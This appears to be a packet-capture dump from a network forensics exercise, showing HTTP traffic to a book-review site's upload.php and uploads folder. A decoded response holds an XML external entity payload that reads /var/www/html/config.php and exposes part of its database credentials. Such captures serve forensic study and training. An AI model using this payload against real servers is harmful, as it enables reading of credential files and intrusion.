 88338 966.295902 50.239.151.185 210.106.114.183 HTTP/XML 617 HTTP/1.1 200 OK
88410 1716.238719 210.106.114.183 50.239.151.185 HTTP/XML 1140 POST /review/upload.php HTTP/1
88412 1716.240392 50.239.151.185 210.106.114.183 HTTP 292 HTTP/1.1 200 OK (text/html)
88447 1918.463649 210.106.114.183 50.239.151.185 HTTP 417 GET /uploads HTTP/1.1
88449 1918.464396 50.239.151.185 210.106.114.183 HTTP 669 HTTP/1.1 301 Moved Permanently
88451 1918.467046 210.106.114.183 50.239.151.185 HTTP 418 GET /uploads/ HTTP/1.1
88452 1918.467844 50.239.151.185 210.106.114.183 HTTP 778 HTTP/1.1 200 OK (text/html)
88453 1918.499341 210.106.114.183 50.239.151.185 HTTP 382 GET /icons/blank.gif HTTP/1.
88458 1918.500178 50.239.151.185 210.106.114.183 HTTP 497 HTTP/1.1 200 OK (GIF89a)
88461 1918.503153 210.106.114.183 50.239.151.185 HTTP 381 GET /icons/back.gif HTTP/1.1
88462 1918.503153 210.106.114.183 50.239.151.185 HTTP 384 GET /icons/unknown.gif HTTP/1.
88465 1918.503793 50.239.151.185 210.106.114.183 HTTP 595 HTTP/1.1 200 OK (GIF89a)
Content-Type: text/html; charset=UTF-8\r\n
\r\n
[HTTP response 1/1]
[Time since request: 0.001229000 seconds]
[Request in frame: 88336]
[Request URI: http://pageturner4books.net/review/upload.php]
Content-encoded entity body (gzip): 299 bytes -> 401 bytes
File Data: 401 bytes
eXtensible Markup Language
<?xml
version="1.0"
encoding="ISO-8859-1"
?>
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM "file:///var/www/html/config.php">
]>
<foo>
Unrecognized text
[truncated]$db_host = 'localhost';\n$db_name = 'pageturner';\n$db_user = 'webuser';\n$db_pass = 'Wi
</foo>